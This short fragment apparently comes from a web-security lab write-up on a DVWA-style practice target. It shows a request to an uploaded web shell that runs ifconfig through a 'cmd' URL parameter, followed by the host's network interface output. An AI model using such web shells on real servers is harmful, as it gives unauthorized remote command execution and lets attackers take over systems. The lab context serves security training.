 192.168.0.111/hackable/uploads/shell.php?cmd=ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:f3:42:92
inet addr:192.168.0.111 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef3:4292/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3275 errors:0 dropped:0 overruns:0 frame:0
TX packets:2265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:350819 (350.8 KB) TX bytes:1356226 (1.3 MB)
Interrupt:19 Base address:0x2000
o Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:32 errors:0 dropped:0 overruns:0 frame:0
TX packets:32 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2592 (2.5 KB) TX bytes:2592 (2.5 KB)